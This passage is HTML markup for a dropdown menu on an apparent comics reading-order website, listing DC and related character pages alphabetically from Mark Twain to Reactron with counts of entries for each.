	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
